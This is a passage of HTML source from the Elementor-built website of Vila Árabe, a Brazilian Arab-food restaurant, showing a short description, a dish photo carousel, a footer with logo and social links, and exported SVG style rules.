						<div class="elementor-element elementor-element-97335eb elementor-widget elementor-widget-image" data-id="97335eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="585" height="330" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/img_camelo.jpg" class="attachment-large size-large wp-image-286" alt="" srcset="https://vilaarabe.com.br/wp-content/uploads/2021/06/img_camelo.jpg 585w, https://vilaarabe.com.br/wp-content/uploads/2021/06/img_camelo-300x169.jpg 300w" sizes="(max-width: 585px) 100vw, 585px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e0af805 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e0af805" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df2b753" data-id="df2b753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da0911d elementor-widget elementor-widget-heading" data-id="da0911d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">RESTAURANTE VILA ÁRABE</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0b088c5 elementor-widget elementor-widget-text-editor" data-id="0b088c5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Especializado em comida Árabe</p><p>Artesanal e cuidadosamente preparados, todos os pratos têm como base dois ingredientes essenciais: qualidade e autenticidade no sabor.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-25b85a8 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="25b85a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://vilaarabe.com.br/unidades/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ENTRE EM CONTATO</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e3950d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e3950d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0516cbe" data-id="0516cbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fd36d5 elementor-widget elementor-widget-heading" data-id="4fd36d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">NOSSAS DELÍCIAS ÁRABES</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7876678 elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="7876678" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/img1_delicias_home.jpg" alt="img1_delicias_home" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/img2_delicias_home.jpg" alt="img2_delicias_home" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/img3_delicias_home.jpg" alt="img3_delicias_home" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/img4_delicias_home.jpg" alt="img4_delicias_home" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/img5_delicias_home.jpg" alt="img5_delicias_home" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/img6_delicias_home.jpg" alt="img6_delicias_home" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/img7_delicias_home.jpg" alt="img7_delicias_home" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/img8_delicias_home.jpg" alt="img8_delicias_home" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="104" class="elementor elementor-104 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b7465bc elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b7465bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6bd88a1" data-id="6bd88a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7596dff elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7596dff" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://vilaarabe.com.br">
			<img loading="lazy" loading="lazy" width="174" height="116" src="https://vilaarabe.com.br/wp-content/uploads/2021/06/logo.png" class="attachment-full size-full wp-image-99" alt="" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-3aaf7d8 elementor-shape-circle elementor-grid-2 elementor-hidden-desktop e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3aaf7d8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-174044b" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0903e75" href="https://www.instagram.com/vilaarabe/?hl=pt-br" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-43a8b62" data-id="43a8b62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80eae97 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="80eae97" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://vilaarabe.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 15 15" style="enable-background:new 0 0 15 15;" xml:space="preserve"><style type="text/css">	.st0{opacity:0.4;fill:#010101;}	.st1{opacity:0.65;fill:#010101;}	.st2{opacity:0.9;fill-rule:evenodd;clip-rule:evenodd;fill:#D46827;}	.st3{fill:#FFFFFF;}	.st4{fill:#D46827;}	.st5{fill:#89171A;}	.st6{fill:#F1F2F2;}	.st7{fill:#BCBEC0;}	.st8{fill:none;stroke:#89171A;stroke-miterlimit:10;}	.st9{fill:#606161;}	.st10{fill-rule:evenodd;clip-rule:evenodd;fill:#D46827;}	.st11{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st12{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st13{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st14{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st15{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st16{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st17{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st18{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st19{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st20{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st21{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st22{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st23{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st24{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st25{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st26{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st27{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st28{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st29{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st30{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st31{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st32{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st33{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st34{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st35{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st36{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st37{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st38{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st39{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st40{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st41{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st42{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st43{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st44{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st45{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st46{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st47{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st48{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st49{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st50{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st51{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st52{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st53{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st54{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st55{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st56{clip-path:url(#SVGID_8_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st57{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}	.st58{opacity:0.1;fill:#88171A;}	.st59{filter:url(#Adobe_OpacityMaskFilter);}	.st60{opacity:0.1;mask:url(#SVGID_11_);}	.st61{fill:#010101;}	.st62{opacity:0.7;}	.st63{fill:none;stroke:#831B18;stroke-miterlimit:10;}	.st64{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st65{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st66{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st67{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st68{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st69{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st70{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st71{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st72{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st73{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st74{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st75{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st76{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st77{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st78{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st79{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st80{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st81{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st82{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st83{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st84{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st85{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st86{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st87{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st88{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st89{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st90{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st91{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st92{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st93{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st94{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st95{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st96{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st97{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st98{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st99{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st100{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st101{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st102{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st103{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st104{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st105{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st106{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st107{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st108{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st109{clip-path:url(#SVGID_13_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st110{opacity:0.6;fill:#010101;}	.st111{fill:#8A181A;}	.st112{fill:#620D0E;}	.st113{fill:#D56827;}	.st114{fill:#741112;}	.st115{fill:#9E1D23;}	.st116{fill:url(#SVGID_16_);}	.st117{fill-rule:evenodd;clip-rule:evenodd;fill:#D56827;}	.st118{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st119{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st120{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st121{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st122{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st123{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st124{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st125{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st126{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#821618;}	.st127{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st128{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st129{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#88171A;}	.st130{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8A181A;}	.st131{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st132{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st133{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st134{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#911A1D;}	.st135{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#931A1D;}	.st136{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st137{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st138{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#981B1F;}	.st139{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#9A1C1F;}	.st140{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st141{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st142{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st143{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st144{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E22;}	.st145{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A61E22;}	.st146{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st147{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st148{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st149{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F23;}	.st150{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B01F24;}	.st151{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st152{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st153{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st154{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st155{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B82025;}	.st156{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st157{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st158{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st159{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C02026;}	.st160{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st161{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C32126;}	.st162{clip-path:url(#SVGID_18_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st163{filter:url(#Adobe_OpacityMaskFilter_1_);}	.st164{opacity:0.1;mask:url(#SVGID_19_);}	.st165{fill:none;stroke:#7A7A7A;stroke-miterlimit:10;}	.st166{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st167{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st168{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st169{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st170{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st171{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st172{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st173{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st174{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st175{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st176{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st177{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st178{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st179{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st180{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st181{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st182{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st183{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st184{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st185{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st186{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st187{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st188{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st189{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st190{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st191{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st192{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st193{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st194{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st195{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st196{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st197{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st198{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st199{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st200{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st201{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st202{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st203{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st204{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st205{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	